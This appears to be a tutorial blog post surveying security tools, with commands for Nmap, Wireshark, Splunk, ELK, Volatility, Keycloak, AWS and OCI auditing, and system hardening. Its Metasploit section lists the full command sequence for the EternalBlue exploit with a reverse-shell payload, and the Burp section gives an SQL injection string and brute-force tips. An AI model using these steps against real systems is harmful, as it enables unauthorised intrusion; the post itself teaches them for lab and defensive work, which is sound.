Listen to this Post
Introduction:

Cybersecurity operations rely on a diverse toolkit spanning network analysis, penetration testing, threat intelligence, forensics, and identity management. Mastering tools like Wireshark, Nmap, Metasploit, and Splunk transforms theoretical knowledge into practical defense capabilities against real-world attacks.
Learning Objectives:
- Deploy and configure essential network security and penetration testing tools on Linux and Windows environments.
- Execute practical commands for traffic analysis, vulnerability scanning, and SIEM log investigation.
- Apply forensics and identity management techniques to detect, respond to, and mitigate security incidents.
You Should Know
- Network Discovery & Packet Analysis: Nmap and Wireshark in Action
Understanding what’s on your network and how traffic flows is fundamental. Nmap maps live hosts, open ports, and running services, while Wireshark captures and inspects packets for anomalies.
Step‑by‑step guide:
Linux (Kali/Ubuntu):
 Install Nmap and Wireshark
sudo apt update && sudo apt install nmap wireshark -y

Basic host discovery on local subnet
nmap -sn 192.168.1.0/24

Aggressive service and OS detection on a target
nmap -A -p- 192.168.1.100

Capture live traffic on eth0 (limit 100 packets)
sudo tshark -i eth0 -c 100 -w capture.pcap

Filter HTTP requests in a pcap file
tshark -r capture.pcap -Y "http.request.method == GET"
Windows (with Wireshark GUI or CLI):
 Download Nmap from https://nmap.org/download.html
 Run from PowerShell as Admin
nmap.exe -sn 192.168.1.0/24

Use Wireshark’s `tshark` (added to PATH)
& "C:\Program Files\Wireshark\tshark.exe" -i Ethernet -c 50
Why it matters: Attackers scan networks first. Use these same tools to detect rogue devices, unexpected open ports, and suspicious traffic patterns like ARP spoofing or DNS exfiltration.
2. Penetration Testing with Metasploit and Burp Suite
Metasploit simplifies exploit development and post‑exploitation; Burp Suite is the standard for web application security testing.
Step‑by‑step guide (Linux):
 Start Metasploit console
msfconsole

Inside msf6:
search ms17-010  EternalBlue exploit
use exploit/windows/smb/ms17_010_eternalblue
set RHOSTS 192.168.1.50
set PAYLOAD windows/x64/meterpreter/reverse_tcp
set LHOST 192.168.1.10
exploit

After gaining a shell, migrate to a stable process
ps
migrate <PID>
Burp Suite basics (Web Pentesting):
1. Set your browser proxy to `127.0.0.1:8080`.
- Enable “Intercept” in Burp → visit any HTTP site.
- Right‑click request → “Send to Repeater” → modify parameters.
- Test for SQL injection: add `’ OR ‘1’=’1` to a login parameter.
- Use “Intruder” for brute‑force or fuzzing (e.g., directory traversal).
Mitigation: Regularly patch systems (MS17‑010 is years old) and deploy WAF rules for SQLi/XSS. Run authenticated scans with Nessus to catch missing patches.
- SIEM & Threat Intelligence: Splunk and ELK Stack Queries
Security Information and Event Management (SIEM) aggregates logs for real‑time monitoring. Splunk uses SPL; the ELK Stack (Elasticsearch, Logstash, Kibana) is open‑source.
Step‑by‑step (ELK on Linux):
 Install Elasticsearch and Kibana (using GPG key)
wget -qO - https://artifacts.elastic.co/GPG-KEY-elasticsearch | sudo apt-key add -
sudo apt install apt-transport-https
echo "deb https://artifacts.elastic.co/packages/7.x/apt stable main" | sudo tee /etc/apt/sources.list.d/elastic-7.x.list
sudo apt update && sudo apt install elasticsearch kibana

Start services
sudo systemctl start elasticsearch kibana
sudo systemctl enable elasticsearch kibana

Send a test log
curl -X POST "localhost:9200/test-index/_doc" -H 'Content-Type: application/json' -d'{"message":"Failed login for admin","source_ip":"10.0.0.5"}'
Splunk search examples:
index=windows security EventCode=4625  Failed logons
| stats count by Account_Name, Source_Network_Address
| where count > 10

index=linux auth
| regex message="Failed password for . from 203.0.113."
| table _time, host, src_ip
Pro tip: Integrate threat intelligence feeds (e.g., AlienVault OTX, MISP) as lookup tables in Splunk to alert on known malicious IPs/domains.
- Malware Analysis & Forensics: Autopsy, Volatility, and Cuckoo Sandbox
Memory forensics (Volatility) uncovers hidden processes; Autopsy provides file system forensics; Cuckoo Sandbox runs malware in an isolated environment.
Step‑by‑step (Volatility memory analysis):
 Install Volatility 3 (Python 3)
git clone https://github.com/volatilityfoundation/volatility3.git
cd volatility3
python3 vol.py -f /path/to/memory.dump windows.pslist

Dump suspicious process (PID 1234) for further analysis
python3 vol.py -f memory.dump windows.dumpfiles --pid 1234

Check for hidden or injected code
python3 vol.py -f memory.dump windows.malfind
Autopsy quick start (Windows/Linux):
- Create a new case → add disk image (E01, raw, etc.).
- Run keyword search for “password”, “API key”, or “cmd.exe”.
- Extract web artifacts (browser history, downloads) from the “Web” module.
Cuckoo Sandbox (headless): Install via `sudo apt install cuckoo` (or Docker), submit a suspicious PE file:
cuckoo submit /path/to/sample.exe
cuckoo web --host 0.0.0.0 --port 8090  Open dashboard
Analyze the generated JSON report for API calls, dropped files, and network connections.
5. Identity & Access Management: Keycloak Hardening
Keycloak provides SSO, OIDC, and SAML. Misconfigurations lead to account takeover. Here’s how to deploy and secure it.
Step‑by‑step (Docker + CLI):
 Run Keycloak with PostgreSQL (production-like)
docker run -d --name keycloak \
-e KEYCLOAK_ADMIN=admin -e KEYCLOAK_ADMIN_PASSWORD=securePass \
-p 8080:8080 \
quay.io/keycloak/keycloak:latest start-dev

Obtain an access token via client credentials (API security)
curl -X POST http://localhost:8080/realms/master/protocol/openid-connect/token \
-H "Content-Type: application/x-www-form-urlencoded" \
-d "client_id=admin-cli" \
-d "username=admin" -d "password=securePass" \
-d "grant_type=password"
Hardening checklist:
- Disable default master realm admin user after creating dedicated realm.
- Enforce multi‑factor authentication (MFA) via OTP or WebAuthn.
- Set session idle/timeout (e.g., 15 minutes idle, 8 hours absolute).
- Rotate client secrets every 90 days; never store them in logs or frontend code.
Windows / AD integration: Use `ldapsearch` to verify Keycloak user federation against Active Directory:
ldapsearch -H ldap://domaincontroller -D "CN=Administrator,CN=Users,DC=lab,DC=local" -w pass -b "DC=lab,DC=local" "(objectClass=user)"
- Cloud and API Security: Hardening AWS & OCI with CLI Tools
The post mentions AWS and OCI – attackers target misconfigured IAM roles and public storage. Use these commands to audit and harden.
AWS CLI (Linux/Windows):
 List all S3 buckets and check for public ACLs
aws s3api list-buckets --query "Buckets[].Name" --output text | xargs -I {} aws s3api get-bucket-acl --bucket {} | grep "URI" | grep "AllUsers"

Enforce MFA for delete actions – sample IAM policy condition
aws iam put-group-policy --group-name Admins --policy-name RequireMFA --policy-document '{
"Version":"2012-10-17",
"Statement":[{
"Effect":"Deny",
"Action":"ec2:TerminateInstances",
"Resource":"",
"Condition":{"BoolIfExists":{"aws:MultiFactorAuthPresent":"false"}}
}]
}'
OCI (Oracle Cloud Infrastructure) CLI:
 List all user API keys (review for unused ones)
oci iam user list --all | jq '.data[].id' | xargs -I {} oci iam api-key list --user-id {}

Enable Cloud Guard for threat detection
oci cloud-guard configuration update --is-enabled true
API security (REST): Use Burp Suite’s “API Gateway” or `curl` with JWT fuzzing:
 Test for IDOR – change user_id parameter
curl -X GET "https://api.example.com/user/1234/profile" -H "Authorization: Bearer $JWT"
curl -X GET "https://api.example.com/user/1235/profile"  Should be blocked
- Defensive Hardening: Linux & Windows Commands for SOC Analysts
Proactive hardening reduces attack surface. These commands are essential for daily operations.
Linux (Server Hardening):
 Disable root SSH login, enforce key-only auth
sudo sed -i 's/PermitRootLogin prohibit-password/PermitRootLogin no/' /etc/ssh/sshd_config
sudo sed -i 's/PasswordAuthentication yes/PasswordAuthentication no/' /etc/ssh/sshd_config
sudo systemctl restart sshd

Set up auditd to monitor /etc/passwd changes
sudo auditctl -w /etc/passwd -p wa -k passwd_changes
sudo aureport -k  View reports

Use ufw to allow only necessary ports (e.g., 22, 443)
sudo ufw default deny incoming
sudo ufw allow 22/tcp
sudo ufw allow 443/tcp
sudo ufw enable
Windows (PowerShell as Admin):
 Block SMBv1 (exploited by WannaCry)
Set-SmbServerConfiguration -EnableSMB1Protocol $false -Force

Enable PowerShell logging for threat hunting
Set-ItemProperty -Path "HKLM:\SOFTWARE\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging" -Name "EnableScriptBlockLogging" -Value 1

Use Sysmon (from Microsoft) to log process creation and network connections
 Download Sysmon from Microsoft, then:
sysmon64.exe -accepteula -i sysmon-config.xml

Check firewall rules for overly permissive inbound
Get-NetFirewallRule | Where-Object {$<em>.Direction -eq 'Inbound' -and $</em>.Action -eq 'Allow'} | Format-Table DisplayName, RemoteAddress
What Undercode Say:
- Key Takeaway 1: Tools alone don’t secure an environment – mastering the “when, why, and how” transforms a tool list into a defensive arsenal. Practice Nmap scanning on your own lab before hunting attackers.
- Key Takeaway 2: Integration is everything. A SIEM without parsed logs is noise; a WAF without updated rules is a false sense of security. Combine network tools (Wireshark), endpoint detection (Sysmon), and identity management (Keycloak MFA) for layered defense.
Analysis: Priom Biswas’s post correctly emphasizes breadth – from Kali to Okta. However, the missing link is automation. Modern SOCs use SOAR (e.g., TheHive, Shuffle) to tie these tools together. For instance, an Nmap scan detecting a new service on port 445 could trigger an automatic Splunk alert, a Keycloak token revocation, and a Cuckoo sandbox submission. The real skill isn’t knowing 20 tools – it’s scripting their interplay. Also, cloud native security (AWS GuardDuty, OCI Cloud Guard) increasingly replaces traditional perimeter tools. Professionals should spend 40% of their learning on cloud‑specific security (IAM policies, VPC flow logs, API gateways) because on‑prem skills alone won’t cover hybrid attacks. Finally, training courses like SANS SEC504 or Offensive Security’s OSCP provide structured labs, but community CTFs (HackTheBox, TryHackMe) are equally valuable for tool proficiency.
Prediction: By 2026, AI‑powered co‑pilots will embed directly into SIEMs and pentesting frameworks – for example, an LLM suggesting `nmap` flags based on target responses or auto‑generating Splunk SPL queries from natural language. This will lower the entry barrier but increase the demand for professionals who can validate AI suggestions and understand underlying network protocols. The “best” tools will be those with native AI integration (e.g., Elastic’s AI Assistant, CrowdStrike’s Charlotte AI). However, open‑source stalwarts like Wireshark and Metasploit will remain irreplaceable for deep forensic analysis because they offer full transparency – a critical feature when legal or compliance audits require proof of exactly how a finding was made. Expect consolidation: major vendors (Splunk, IBM QRadar) will acquire or embed smaller point solutions (Cuckoo, Volatility) into their suites, forcing professionals to adapt to unified platforms rather than isolated tool chains.
▶️ Related Video (72% Match):
🎯Let’s Practice For Free:
IT/Security Reporter URL:
Reported By: Priombiswas Infosec – Hackers Feeds
Extra Hub: Undercode MoN
Basic Verification: Pass ✅


